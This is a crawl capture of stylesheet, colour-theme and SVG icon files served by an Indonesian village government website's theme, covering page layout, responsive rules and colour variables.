.peta-style .modal-dialog {position: absolute;margin: auto;width: 40%;top:20px;bottom:0;left:30%;}
.mb-menu{display:none!important;}
.footer-tool{position:fixed;right:10px;bottom:5px;z-index:2000;max-width:35px;}
.footer-tool svg{width:24px;height:24px;fill:var(--colorwhite);}
#totop{width:35px;height:0;border-radius:4px;margin:0 0 5px;cursor:pointer;overflow:hidden;}
.footerscroll #totop{height:35px;border:var(--clr2) 1px solid;background:var(--clr1);}

.topmobile{position:relative;overflow:hidden;margin:10px 15px 0;}
.mobilegrid{display: flex;flex-flow: row wrap;justify-content: space-between center;margin:0 -5px;}
.topmobile-item{position:relative;width:calc(50% - 10px);margin:0 5px;overflow:hidden;}
.topmobile-item-inner{position:relative;overflow:hidden;border-radius:5px;height:50px;}
.topmobile-item p{font-size:90%;color:#fff;padding:0;line-height:1.1;margin:0 10px 0 0;}
.topmobile-item svg{width:auto;height:35px;fill:#fff;opacity:0.6;margin:0 3px 0 10px;}

.sotk h4 {font-size:90%!important;}
.sotk p {font-size:80%!important;}
.sotk img{max-width:60px!important;min-width:60px!important;height:60px!important;}
.maphome .leaflet-left {left: auto!important;right:10px!important;margin-top:35px!important;}
.logocenter img{animation: mirrorflip 3s 0s linear infinite;}
@-webkit-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@-moz-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@-ms-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}@-o-keyframes mirrorflip{0%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}50%{transform:scale(-1,1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-o-transform:scale(-1,1);-ms-transform:scale(-1,1)}100%{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1)}}

.templateslide{position:relative;overflow:hidden;height:65vh}
.grapsvg0 {position:absolute;right:0;top:0;bottom:0;z-index:4;overflow:hidden;}
.grapsvg1, .grapsvg2, .grapsvg3, .grapsvg4{position:absolute;left:0;top:0;bottom:0;z-index:8;overflow:hidden;}
.grapsvg1{z-index:5;}
.grapsvg5{position:absolute;bottom:10px;right:15vh;z-index:8;overflow:hidden;}
.grapsvg6{position:absolute;top:0;right:6vh;z-index:8;overflow:hidden;}
.grapsvg7{position:absolute;top:0;right:5vh;z-index:8;overflow:hidden;}
.grapsvg0 svg, .grapsvg1 svg, .grapsvg2 svg, .grapsvg3 svg, .grapsvg4 svg{display:block;height:100%;width:auto}
.grapsvg5 svg{display:block;height:6vh;width:auto;}
.grapsvg6 svg, .grapsvg7 svg{display:block;height:7vh;width:auto;}
.grapsvg-dot svg{display:block;height:auto;width:12vh;}
.grapsvg0 svg{fill:#fff;}
.grapsvg1 svg{fill:#fff;}
.grapsvg2 svg{fill:var(--clr2);}
.grapsvg3 svg{fill:#000;opacity:0.2;}
.grapsvg5 svg{fill:var(--clr2);}
.grapsvg6 svg{fill:var(--clr1);}
.grapsvg7 svg{fill:var(--clr2);}
.grap-title{position:absolute;left:0;top:3%;width:35%;bottom:0;z-index:9;text-align:center;}
.grap-title-top{font-size:120%;margin:0 20px;padding:0;line-height:1.1;font-weight:bold;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;color:#fff;}
.grap-title-middle{font-size:150%;margin:20px 20px 0;padding:0;line-height:1.1;font-weight:800;text-shadow: 2px 1px 4px #000;-webkit-text-stroke: 1px transparent;color:#ffc000;letter-spacing:-1px;text-transform:uppercase;min-height:5vh;}
.grap-title-bottom{font-size:95%;margin:10px 20px 0;padding:10px 10px;line-height:1.1;font-weight:bold;color:#000;background:#ffc000;border-radius:7px;border:rgba(0,0,0,0.5) 1px solid;}
.slidecustom{position:absolute;right:0;top:2%;height:96%;width:70%;z-index:3;}
.image-slidecustom{width: 100%;display: block;position: relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;height:65vh;}
.image-slidecustom img{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);border-radius:0 10px 10px 0;}
.slidecustom-mobile{display:none;}

.link-custom{border:1px solid;padding:7px 10px;border-radius:0 0 5px 5px;}
.link-col{position:relative;width: calc(16.66666667% - 10px);margin:5px;text-align:center;}
.link-col img{width:auto;height:8vh;margin:0 auto 5px;}
.link-col p{padding:0;font-size:90%;line-height:1.2;margin:0;font-weight:bold;}
.link-col:hover img{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.maphome .leaflet-left {left:auto !important;right:10px !important;margin-top:35px;}

.stunting-area{position:relative;overflow:hidden;padding:0 10px;}
    .stunting-col{position:relative;width:calc(33.33333333% - 10px);margin:5px;}
    .icon-stunting{min-width:50px;min-height:50px;max-width:50px;max-height:50px;border-radius:50px;background:rgba(0,0,0,0.2);margin:0 5px 0 0;}
    .stunting-col p{font-size:95%;margin:0padding:0;line-height:1;}
.forstat .headstat-lebar img{width:auto;height:9vh;}
.forstat .headstat-lebar h1{font-size:140%;font-weight:bold;}

.galerivideo .bcarousel{padding:10px 10px;}
.galerivideo .bcarousel-part {width:33.33333333%;padding:0;cursor:pointer;}
.galerivideo .flickity-prev-next-button{border-radius:100%;top:50%;-webkit-transform: translate3d(0, -50%, 0);-moz-transform: translate3d(0, -50%, 0);-ms-transform: translate3d(0, -50%, 0);-o-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}
.galerivideo .flickity-prev-next-button.previous{left:10px;}
.galerivideo .flickity-prev-next-button.next{right:10px;}
.image-video, .vidyt{width: 100%;display: block;position: relative;border-radius:5px;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;}
.image-video{height:23vh;}
.vidyt{padding-bottom: 56.25%;}
.image-video img, .video-area{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}
.videoplay, .videoplay:after, .modal-video{position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}
.videoplay{width:40px;height:40px;border-radius:40px;background-color:#ffc000;}
.videoplay:after{content:"";border-left:#fff 15px solid;border-top:transparent 10px solid;border-bottom:transparent 10px solid;margin-left:2px;}
.modal-video{text-align:center;}
.modal-video-container {position: relative;padding-bottom: 56.25%; /* Standard 16:9 aspect ratio */height: 0;overflow: hidden;border-radius: 8px; /* Matching border radius */}
.modal-video-container iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;border: none;}
.forvideo .modal.center .modal-dialog {position: fixed;margin: auto;left:50%;width: 60%;top:15px;bottom:15px;-webkit-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);}
.videoclose{margin:10px auto 0;width:34px;height:34px;border-radius:40px;background-color:#ff0000;cursor:pointer;}
.videoclose svg{width:24px;height:auto;fill:#fff;}	

.grapsvg-dot {position:absolute;left:7%;top:0;width:50vh;height:50vh;z-index:7;overflow:hidden;opacity:0.3;background:url({{ theme_asset('images/svgfile/svg-dot.svg') }}) center top;background-size:100% auto;background-repeat:no-repeat;}
.grap-title-middle{font-size:180%!important;}
.grap-title-bottom2{font-size:95%;margin:10px 20px 0;padding:0;line-height:1.1;font-weight:normal;color:#fff;}
.grap-title-middle{margin:10px 20px 0!important;}
.grapsvg-mob{position:relative;overflow:hidden;z-index:12;margin:-60px 15px 0;}
.grapsvg-mob2, .grapsvg-mob3, .grapsvg-mob4{position:absolute;left:0;top:0;right:0;}
.grapsvg-mob1 svg, .grapsvg-mob2 svg, .grapsvg-mob3 svg, .grapsvg-mob4 svg{width:100%;height:auto;}
.grapsvg-mob1 svg{fill:var(--clr1);}
.grapsvg-mob3 svg{fill:#fff;}
.grapsvg-mob-title{position:relative;overflow:hidden;z-index:13;margin:-10px 15px 0;border-radius:0 0 5px 5px;text-align:center;padding:10px 10px 15px;background:linear-gradient(to top, var(--clr2),  var(--clr1) 80%);}
.grapsvg-mob-title h1{display:block;font-size:120%;margin:0;padding:0;line-height:1;color:#fff;}
.grapsvg-mob-title h2{font-size:95%;margin:5px auto 0;padding:5px 10px;line-height:1;color:#000;font-weight:normal;background:#ffc000;border-radius:4px;}
.grapsvg5-title{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);font-size:90%;margin:0;padding:0;line-height:1;color:var(--clrsoft1);text-transform:uppercase;font-weight:bold;}

	.sdgs-col {float:left;}
	.sdgsportabel-top{position:relative;}
	.sdgsportabel-top:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background:linear-gradient(to right, var(--clrsoft1), transparent, var(--clrsoft1));opacity:0.7;}
	.sdgsportabel-topleft{position:absolute;left:0;top:0;bottom:0;padding:10px 10px;text-align:center;width:35%;z-index:3;margin:28px 25px;border:rgba(0,0,0,0.25) 1px solid;border-radius:5px;background:rgba(255,255,255,0.4);}
	.sdgsportabel-topright{position:absolute;right:0;top:0;bottom:0;width:42%;}
	.sdgsportabel-topleft h2{font-size:110%;margin:0 0 10px;padding:0;line-height:1.1;color:var(--colormain);}
	.sdgsportabel-topleft h1{font-size:160%;margin:0;padding:0;line-height:1;color:var(--colormain);animation: blink 1s linear infinite;}
	.sdgsportabel-topright img{position:relative;display:block;width:100%;height:auto;z-index:9;}
	
.head-sdgsmobile{display:none;}
.imagecover img{display:block;width:100%;height:100%;position: absolute;top: 50%;left: 50%;margin:0 auto;object-fit: cover;-webkit-transform: translate3d(-50%, -50%, 0);-moz-transform: translate3d(-50%, -50%, 0);-ms-transform: translate3d(-50%, -50%, 0);-o-transform: translate3d(-50%, -50%, 0);transform: translate3d(-50%, -50%, 0);}

@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F01.css&v=2601.0.2
body_size: -289
content:
:root{
	--clr1: #6eab11;
	--clr2: #00743e;
	--clr3: #38c255;
	--clrsoft1: #b2e665;
	--clrsoft2: #d5edb8;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fresponsive.css&v=2601.0.2
body_size: 2948
content:

@media (max-width: 1366px) {
.gridstyle .articlerow{display: grid;grid-template-columns: repeat(auto-fit, minmax(calc(50% - 20px), 1fr));grid-gap: 10px;}
}

@media (max-width: 992px) {
.topleft2, .mb-menu{display:flex !important;}
.slidecustom-mobile{display:block;}	
.desktop-only, .countdown-head, .footer-bottom-line, .mainmenu-container, .stat-arrow, .wilayah-left, .wilayah-right:after, .topleft1, .pagestyle .leftpage-inner, .lapak-open-item p, .artikelhome-link-item1 p, .artikelhome-link-item2 p, .headline-text:before, .headline-text:after, .headline-image:before, .headline-image:after, .headline-image-border{display:none !important;}

.slider-container{min-height:0px !important;margin:10px 15px 0;}	
.mobile-only{display:block !important;}
.logoweb{position:relative !important;top:0 !important;left:0;width:100% !important;max-width:100% !important;height:auto !important;overflow:hidden!important;border-right:none !important;}
.leftpage{position:relative !important;left:0;bottom:auto !important;width:100% !important;top:40px !important;}
.leftpage-inner, .small-height .leftpage-inner{position:relative !important;top:0 !important;right:0;bottom:auto !important;left:0;padding:0;width:100%;overflow:hidden;border-right:none !important;}
.logocenter{position:relative !important;top:0;left:0;right:0;bottom:auto !important;text-align:center;padding:70px 0 50px !important;width:100% !important;}
.vmenumode .pagestyle .centerpage, .vmenumode .pagestyle .centerpage{top:0 !important;left:0;width:100%;margin-top:0 !important;}
.centerpage{position:relative !important;left:0 !important;top:40px !important;width:100% !important;}
.iconcontainer{padding:10px;margin:10px 15px 0;border:var(--colorgrey03) 1px solid;background:var(--colorgrey01);border-radius:5px;display:none;}
.homepage .iconcontainer{display:block;}
.col-default{padding:0;}
.image-slider{height:180px;}
.mainbodyarea, .galeri.rowsame, .mandiri.rowsame, .kat2.flexcenter {display: block !important;}
.bigarea, .bigareafull, .rightsidearea, .leftsidearea {flex: 0 0 0 !important;position:relative !important;overflow:hidden;}
.stickyarea {position: relative !important;}
.countdown-panel{height:auto;}
.countdown-panel.flexleft, .harga-produk.flexcenter{display:block !important;}
.countdown-panel h3, .countdown-panel p{text-align:center;margin:0 auto;}
.countdown-col{margin:5px auto !important;float:center !important;width:100%;text-align:center;}
.countdown-col.flexleft{display:flex !important;justify-content: center;align-items: center;}
.margin-leftright-12{margin-left:15px;margin-right:15px;}
.image-artikelhome{padding-bottom:55%;}
.artikel-date{bottom:5px;left:5px;right:5px;}
.rowsame.margin-minlr-5{margin-left:-3px;margin-right:-3px;}
.artikelhome .rowsame.margin-minlr-5{margin-left:-5px;margin-right:-5px;}
.articlerow-box {width:calc(100% - 10px);border:var(--clr2) 1px solid;margin:5px 10px !important;border-radius:5px;overflow:hidden;}
.tabs .content{margin:5px}
.metadate{width:24px;height:24px;font-size:13px;}
.metadate:after{right:-7px;top:-1px;border-top:transparent 12px solid;border-bottom:transparent 12px solid;}
.metanext{height:24px;font-size:13px;padding:0 30% 0 10px;}
.artikelhome-text{padding:10px 5px;}
.population{bottom:10px;}
.population img{height:36px;margin:0;}
.stathead h1, .headmod h1, .headmod2 h1, .aparatur-head h1, ..mapleft-head h1{font-size:100%;}
.statistik-inner{padding:70px 0 90px;}
.statcircle{width:85px;height:85px;border:2px solid;margin-top:15px;}
.statcircle h2{font-size:14px;}
.statcircle p{font-size:12px;}
.statcircle img{width:40px;}
.statleft{margin-right:0;}
.statright{margin-left:0;}
.statleft .staticon{margin:0 0 0 auto !important;}
.statright .staticon{margin:0 auto 0 0 !important;}
.staticon{width:36px;min-width:36px;height:36px;border:1px solid;} 
.staticon svg{height:16px;}
.statbox {height:36px;width:110px;}
.statleft p, .statright p{font-size:11px;margin:0 10px;line-height:1.1;}
.statleft p{margin:0 0 0 10px !important;}
.statright p{margin:0 10px 0 5px !important;}
.statleft1{top:65px;right:30px;}
.statleft2{right:47px;left:auto;}
.statleft3{bottom:65px;right:30px;left:auto;}
.statright1{top:65px;left:30px;right:auto;}
.statright2{left:47px;right:auto;}
.statright3{bottom:65px;left:30px;right:auto;}
.pimpinan{width:calc(50% - 10px);margin:0 5px;}
.staf{width:calc(50% - 10px);margin:0 5px;}
.aparatur .bcarousel-part {width: 50%;padding:0;}
.image-aparatur{height:26vh;}
.image-staf{height:27vh;}
.staf-nama p, .staf-title p{font-size:13px;}
.staf-nama h3{font-size:13px;}
.staf-title {height:6vh;}
.judul-album{width:calc(100% - 6px);padding:15px 0;margin:0 3px 5px;}
.album{width:calc(100% - 6px);margin:0 3px 0;}
.galeri .margin-minlr-5{margin-left:-3px;margin-right:-3px;}
.image-galeri{height:14vh;}
.pagebox .image-galeri{height:15vh;}
.galeri .absolute-title p, .hid-galeri p{font-size:13px;margin:7px;}
.mandiri-backg-image, .mandiri-backg-color{position:absolute;left:3%;right:3%;}
.mandiri-col {width:100%;}
.hello {top: 40px;font-size: 180%;}
.mandiri-vector img{width:70%;margin:0 auto;}
.dapat-pin{width:80%;margin:0 auto !important;}
.dapat-pin.flexleft{display:flex !important;justify-content: center;align-items: center;margin:0 auto !important;}
.mandiri-login{margin-top:10px;}
.col-default-right{position:relative;overflow:hidden;margin:0 !important;padding:0 !important;}
.samerow3{display: grid;grid-template-columns: repeat(auto-fit, minmax(calc(100% - 20px), 1fr)) !important;grid-gap: 10px;}
.mapleft{width:calc(100% - 5px);}
.mapright{width:calc(100% - 5px);}
.wilayah-right{width:100%;margin:5px 0 0;}
.maphome-height{height:220px;}
.label-formcomment, .title-captha, .title-isi-komentar{width:30%;}
.captha-area, .isi-komentar{position:relative;width:70%;}
.imagecaptha{width:calc(100% - 52px);margin:0 3px 5px;}
.captha-refresh{width:40px;margin:0 3px 5px;}
.captha-isi{width:calc(70% - 6px);height:40px;}
.captha-send{width:calc(30% - 6px);height:40px;}
.ganti-captha p, .captha-right input{font-size:13px;}
.modal.left .modal-dialog,.modal.right .modal-dialog {width: 85% !important;}
.custom-modal1 .modal{position:fixed !important;left:0 !important;width:100% !important;top:45px !important;bottom:0 !important;z-index:9999999999 !important;}
.custom-modal1 .modal.left .modal-dialog{position: fixed !important;margin: auto;width: 85% !important;z-index:9999999999 !important;top:45px !important;}
.modalcenter .modal-absolute{left:5%;right:5%;}
.sdgsmodal .modal.center .modal-dialog {top:20px !important;bottom:20px !important;width:90%;}
.statishead h1, .stat-title h1{font-size:120%;}
.galeri-box h2{font-size:14px;font-weight:500;}
.headgaleri-image{height:22vh;} 
.headgaleri-title div p{padding:0 10px;font-size:130%;}
.headgaleri-title div h3{padding:0 10px;font-size:100%;}
.headgaleri .album-title h1{font-size:110%;}
.headgaleri .album-title h2{font-size:130%;}
.headstat-lebar h1{font-size:130%;}
.headstat-lebar h2{font-size:100%;}
.headstat-lebar img{height:12vh;margin:0 8px 0 0;}
.lapakstyle h2{font-size:14px;margin:5px;font-weight:500;}
.image-lapak{height:20vh;}
.harga-produk p{font-size:12px;text-align:center;}
.lapakinfo p{font-size:13px;text-align:center;}
.lapak-icon{width:26px;height:26px;margin:0;border-radius:3px;}
.lapak-open-item{margin:0 2px;padding:2px;}
.select2{margin:0 0 3px;}
.pengaduan-filter .column-3{width:100%;margin:0 0 5px;}
.pemb-image{width:50%;height:22vh;}
.pemb-title{width:50%;}
.pemb-padding{padding:0 5px 0 10px;}
.pemb-lokasi{left:48%;}
.pemb-title h2{font-size:14px;}
.pemb-title h3{font-size:14px;padding:0 0 0 15px;}
.pemb-title h3:after{top:2px;}
.pemb-title .b-btn p{font-size:12px;}
.pemb-head h1{font-size:120%;}
.imagepemb-big{height:25vh;}
.pembtitle{padding:0 10px;height:34px;font-size:100%;margin:-15px auto 20px;}
.pembmap{height:25vh !important;}
.pemb-doc-box{height:18vh;border:2px solid;width:calc(100% - 10px);}
.lapakdetail-modal .modal.center .modal-dialog, .modal.center .modal-dialog{width:90%;}
.peta-style .modal-dialog {width: 90%;left:5%;}
.image-artikel-page{height:20vh;}
.artikelhome-link-item1.flexleft, .artikelhome-link-item2.flexright{display:flex !important;justify-content: center;align-items: center;}
.headline-text{width:100%;position:relative;z-index:3;}
.headline-image{width:100%;}
.headline-padding{padding:15px;}
.headline-image-inner{height:22vh;}
#covid_local_peta .panel{width:80% !important;}
#desa_online .leaflet-right{width:calc(80% - 5px) !important}
.covid-col{width:calc(25% - 6px);}
.covid-col:nth-child(5), .covid-col:nth-child(6), .covid-col:nth-child(7){width:calc(33.33333333% - 6px);}
.jadwalshalat-judul, .jadwalshalat-isi{width:calc(100% - 10px);}
.jadwalshalat-judul p{margin:10px 0 0;}
.lapak .rowsame.margin-minlr-5{margin-left:-3px;margin-right:-3px;}
.lapak-col, .lapakhome .lapak-col{width:calc(50% - 6px);margin:3px;}
.video .bcarousel-part {width: 100%;}
.video-box{height:18vh;}
.video-title{height:auto;padding:10px 0;}
.link-col{width: calc(33.33333333% - 10px);margin:5px;}
.link-col img{height:50px;}
.footer-container{padding:0 15px;}
.footer-bottom.flexcenter{display:block !important;}
.footer-address{width:100%;padding:0 0;text-align:center;}
.footer-address-inner{float:center;}
.footer-right{width:100%;padding:0 0;text-align:center;}
.footer-container .footer-contact.flexleft, .mandiri-login .flexleft{display:flex !important;justify-content: center;align-items: center;}
.contact-icon svg{width:20px;height:20px;}
.bloading{width:90%;padding:60px 0;}
.tocolor{margin:0 5px 0 auto !important;}
.tocolor-item{width:8px;height:8px;border-radius:8px;margin:0 3px;}
.topdate{font-size:13px;padding:0 5px 0 10px;}
.event-title{width:100%;float:left;}
.event-title h1{font-size:120%;}
.event-title h2, .event-title p{font-size:100%;}
.event-inner{padding:15px 15px;}
.idm-box{width:calc(50% - 10px);}
.sdgsportabel-col{position:relative;width:calc(16.66666667% - 10px);}
.sdgsmodal-inner h1{font-size:110%;}
.sdgs-link{margin:25px 0 0;}
.aparatur-col{width:calc(50% - 10px);}
.jadwalshalat-judul svg, .jadwal-title{height:110px;}
.jadwal-shalat:after{background:#fff;background: -moz-linear-gradient(125deg, #fff 0%, transparent 60%);background: -webkit-linear-gradient(125deg, #fff 0%, transparent 60%);background: linear-gradient(125deg, #fff 0%, transparent 60%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff",endColorstr="transparent",GradientType=1);}
.sdgs-col{position:relative;width:calc(33.33333333% - 10px);margin:5px 5px;}	
.icon-sdgs{margin:10px 0;}
.sdgs .heading-module{height:50px;}
.sdgs .heading-module i.fa{font-size:150%;margin-top:-3px !important;}
.sdgs .heading-module h1{font-size:130%;}
.sdgs .plr-15{padding-left:10px !important;padding-right:10px !important;}
.sdgs-point h2{font-size:110%;}
.sdgs-point p{font-size:100%;}
.header-side{position:relative!important;top:45px;left:0;bottom:auto!important;width:100%!important;background:transparent;}
.mainpage{margin-left:0!important;margin-top:45px;}
.mainpage-bottom{margin-left:0!important;overflow:hidden;}
.bigarea-margin{margin:0 !important;}
.margin-side-10{margin-left:15px;margin-right:15px;}
.countdown-panel{padding:10px 10px;}
.mapleft{margin-bottom:10px!important;}
.logoweb{position:relative!important;height:auto!important;}
.menu-section{position:relative!important;top:0!important;bottom:auto!important;}
.statistik-inner{min-height:36vh;}
.lapakname h2{font-size:100%;}
.sotk h4 {font-size:10px!important;}
.sotk p {font-size:8px!important;}
.sotk img{max-width:25px!important;min-width:25px!important;height:25px!important;}
.headsmall.headstat-lebar img{height:10vh;}
.headstat-lebar h3{font-size:150%;}
.linkplus{width: calc(33.33333333% - 10px);margin:5px;text-align:center;}
.link-col p{padding:0;font-size:85!important%;}	
.stunting-col{width:calc(100% - 10px);}
.forstat .headstat-lebar img{min-height:8vh;max-height:8vh;}
.forstat .headstat-lebar h1{font-size:100%;}	
.galerivideo .bcarousel-part {width:50%;}	
.image-video{height:13vh;}
.forvideo .modal.center .modal-dialog {width: 100%;}
.videoplay{width:26px;height:26px;border-radius:26px;}
.videoplay:after{border-left:#fff 10px solid;border-top:transparent 7px solid;border-bottom:transparent 7px solid;margin-left:2px;}
.head-sdgsmobile{display:block;position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;}	
.sdgsportabel-topleft{position:relative;left:0;top:auto;bottom:auto;padding:10px;text-align:center;width:80%;margin:0 10% 0;}
.sdgsportabel-topright{position:relative;right:0;top:auto;bottom:auto;width:100%;padding-bottom:15px;}
.sdgsportabel-topleft h2{font-size:95%;margin:0 0 5px;}
.sdgsportabel-topleft h1{font-size:120%;}
.sdgsportabel-top{position:relative;padding-top:10px;}
.sdgsportabel-topright img{width:60%;margin:-10px auto 0;}

#scrollstyle::-webkit-scrollbar-track, .menu-section #scrollstyle::-webkit-scrollbar-track{background-color:transparent;}
#scrollstyle::-webkit-scrollbar, .menu-section #scrollstyle::-webkit-scrollbar{width: 0!important;background-color:transparent;}
#scrollstyle::-webkit-scrollbar-thumb, .menu-section #scrollstyle::-webkit-scrollbar-thumb{background-color:transparent;}
@-moz-document url-prefix() { 
#scrollstyle {scrollbar-width: 0!important;} 
}
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F04.css&v=2601.0.2
body_size: -289
content:
:root{
	--clr1: #92af37;
	--clr2: #13717c;
	--clr3: #60a165;
	--clrsoft1: #b3c86f;
	--clrsoft2: #c9da7f;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F02.css&v=2601.0.2
body_size: -290
content:
:root{
	--clr1: #dba518;
	--clr2: #cd4f15;
	--clr3: #c28438;
	--clrsoft1: #decb86;
	--clrsoft2: #ede3b8;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F03.css&v=2601.0.2
body_size: -287
content:
:root{
	--clr1: #c879b2;
	--clr2: #8a6cac;
	--clr3: #bf28aa;
	--clrsoft1: #ebafcd;
	--clrsoft2: #edb8e7;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F05.css&v=2601.0.2
body_size: -286
content:
:root{
	--clr1: #059cb8;
	--clr2: #095b8c;
	--clr3: #3887c2;
	--clrsoft1: #75b4c4;
	--clrsoft2: #b8ede6;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F06.css&v=2601.0.2
body_size: -265
content:
:root{
	--clr1: #d5b226;
	--clr2: #000000;
	--clr3: #e36f26;
	--clrsoft1: #cbc055;
	--clrsoft2: #d2d089;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F07.css&v=2601.0.2
body_size: -144
content:
:root{
	--clr1: #e43535;
	--clr2: #a10000;
	--clr3: #c15059;
	--clrsoft1: #e48585;
	--clrsoft2: #edb8b8;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F08.css&v=2601.0.2
body_size: -285
content:
:root{
	--clr1: #0da9ac;
	--clr2: #942963;
	--clr3: #742ead;
	--clrsoft1: #daa0c3;
	--clrsoft2: #d9a7df;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fidentitas.svg&v=2601.0.2
body_size: -17
content:
<?xml version="1.0" ?><svg height="24" version="1.1" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><g transform="translate(0 -1028.4)"><path d="m22 1030.4c1.105 0 2 0.9 2 2v3 2 3c0 1.1-0.895 2-2 2v4l-4.875-4h-2.125-6c-1.1046 0-2-0.9-2-2v-3-2-3c0-1.1 0.8954-2 2-2h6 1 6z" fill="#27ae60"/><path d="m22 1029.4c1.105 0 2 0.9 2 2v3 2 3c0 1.1-0.895 2-2 2v4l-4.875-4h-2.125-6c-1.1046 0-2-0.9-2-2v-3-2-3c0-1.1 0.8954-2 2-2h6 1 6z" fill="#2ecc71"/><path d="m2 1036.4c-1.1046 0-2 0.9-2 2v3 2 3c0 1.1 0.89543 2 2 2v4l4.875-4h2.125 6c1.105 0 2-0.9 2-2v-3-2-3c0-1.1-0.895-2-2-2h-6-1-6z" fill="#2980b9"/><path d="m2 1035.4c-1.1046 0-2 0.9-2 2v3 2 3c0 1.1 0.89543 2 2 2v4l4.875-4h2.125 6c1.105 0 2-0.9 2-2v-3-2-3c0-1.1-0.895-2-2-2h-6-1-6z" fill="#3498db"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Farsip.svg&v=2601.0.2
body_size: 126
content:
